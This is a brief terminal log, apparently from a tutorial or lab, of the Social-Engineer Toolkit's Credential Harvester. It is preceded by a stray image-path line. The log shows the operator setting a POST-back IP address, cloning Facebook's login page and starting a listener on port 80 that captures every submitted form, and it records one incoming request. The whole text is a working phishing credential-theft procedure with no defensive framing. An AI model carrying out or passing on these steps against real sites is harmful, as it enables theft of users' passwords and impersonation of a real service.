 Home
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.25.180.121]:172.25.180.1
21
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless
, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.25.172.30 - - [23/Dec/2022 11:08:30] "GET / HTTP/1.1" 200 -